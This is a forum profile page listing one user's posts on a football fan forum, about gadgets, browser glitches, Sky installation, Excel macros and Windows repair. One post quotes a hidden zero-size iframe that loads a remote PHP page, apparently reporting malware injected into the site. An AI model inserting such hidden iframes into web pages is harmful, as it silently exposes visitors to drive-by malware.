-
Posts
4190 -
Joined
-
Last visited
Everything posted by MrBass
-
These baby's are the bomb diggity http://www.amazon.co.uk/V-Moda-Vibe-Midnig...4285&sr=8-2
-
I beg do differ I'm afraid, although I haven't cleared out my cache yet. That said, I wasn't getting it yesterday and am today so fairly certain no amount cache clearing will make any difference.
-
Used to have one of those until I had to flog it because the ex screwed me over. Absolutely gorgeous cars, only downside is the fuel consumption... and oil apparently although mine seemed okay on that front.
-

What may keep Mike Ashley busy?
MrBass replied to Neville Neville Neville's topic in Newcastle Forum
+1 -
It's back... <iframe src="http://evesteam.net/dl/un/index.php" frameborder=0 width=0 height=0></iframe>
-
I use Chrome all the time and really like it. Used to love Opera but now Chrome is top of the browsers for me! As for the malware alert, I got that just now too. One for the site admins methinks.
-
...and someone should explain the offside rule to him, so he doesn't fuck up any more freekicks!
-
It’s a real odd one. When you open a topic, all you can see is the topic title (i.e. This site…, Weird behaviour), and the Options button, then there’s a huge white box where the posts should be, then you get the footer bar (Enter Keywords, Search Topic, etc… etc…) Everything else shows up fine, it only seems to be an issue with the showtopic.php or template. However, I’ve just discovered that, if I resize the Chrome window the posts suddenly appear! It may be down to the version of Chrome I’m using (v2.0.159.0) or perhaps it’s because of my naff 2 screen set-up. Will have to test it from home and see if I get the same issue. Oh, and I get a similar issue when replying to posts it seems, but again a resize fixes all... which is nice.
-
As no-one else appears to give a shit, I'll post it as a problem with Google shall I.
-
If your 'old Sky box' is a Sky+ box then technically you can take out the old box and plug in the new box as both boxes have twin tuners. However, I'd imagine if you take up Sky's £49 offer then you'll have to also pay their £30 for installation (unless you're going to go for multiroom too). If you've a standard box then it would be best to get an engineer out anyway as they'd need to upgrade your dish to a quad LNB and run another coax (or two new ones if the engineer does a proper job), and those parts would cost more than £30 retail so it's worth getting them to do it.
-
Anything changed on here as I'm unable to read a lot of posts if I use Google Chrome, seems okay in other browsers mind.
-
Who the f*ck is Claire McManus... Michelle McManus surely?
-
You can give this a whirl: Select Start, Run... Type: Cmd, click OK Type: NET STOP WINMGMT, press Return Type: CD %SYSTEMROOT%\System32\Wbem\Repository\FS Type: REN INDEX.BTR INDEX.BTR-OLD Type: REN OBJECTS.DATA OBJECTS.DATA-OLD Type: DEL INDEX.BTR Type: DEL OBJECTS.DATA Type: SHUTDOWN -R Once your machine restarts, reconfigure your Internet Connection Settings, and Internet Connection Firewall. If that fails, then you'll need to repair your Windows installation, clicky
-
Wish I shared Parkys optimism
-
your method i thinki, i right clicked the worksheet and input the code that way. I've formated the cells now to include the time but it always comes up as 00:00 That's Pud's method and:
-
250GB? Pfft, 1TB is where it's at today bay_bee!
-
Which method are you using - Pud's super method or my simple one? Either way, you'll need to make sure column is formatted correctly, right-click, Format Cells..., select the Custom category and in the Type: field, enter DD/MM/YYYY HH:MM:SS or whatever format you like.
-
cool so where do i put it? what do i do with it? I havent got Excel to hand but I believe that if you go into Tools>Macros>Visual Basic Editor then you'll get two panes, the left hand side has a sort of navigation tree, click on the worksheet you're wanting to do it on and cthe right hand pane will go clear. Paste it in there to attach it to that Workbook. i must be doing something wrong as it seems to have no effect on anything! my lack of VB knowledge isnt helping me out much like! At the bottom of your workbook, you should have different tabs for each sheet. If you haven't renamed them and still got your defaults, it'll be Sheet1, Sheet2, Sheet3. Right-click on Sheet1 and, from the pop-up menu, select 'View Code' - This will launch the VBA editor. By default, your current workbook should be the top window in the right pane - if it's a brand new workbook, the window title will be 'Book1 - Sheet1 (Code)' You'll have two dropdown menus at the top, the left one will be defaulted to '(General)' and the right one '(Declarations)' Click the down arrow for the left dropdown menu and select 'Worksheet' The right dropdown should default to 'SelectionChange', click the down arrow in the right dropdown and select 'Change' The will already give you the 'Private Sub... ...End Sub' lines from Pud's code so you'll just need to paste the other lines inbetween. Once done, go back to your workbook and test! Edit, if you also want the timestamp recorded, then instead of 'Int(Now)', just use 'Now'
-
If you're okay with the date/time stamp updating whenever you update the values in column B then this'll do the job =IF(B1="","",NOW()) You'll also need for format column A to be the date/time format you require.
-
Also be warned that if you have the 2nd Gen iPod touch, some of the in-car adapters won't charge your iPod unless you buy a special dongle.
-
Well spoken Kenneth - nothing warms my heart quite so much as extreme Liverpool hatred +1
-
Bit of a shit question imo.
-
Bit of a poor turnout on the Christmas avatars this year folks. Note: This post was only made so Christmas Achmed could come out to play.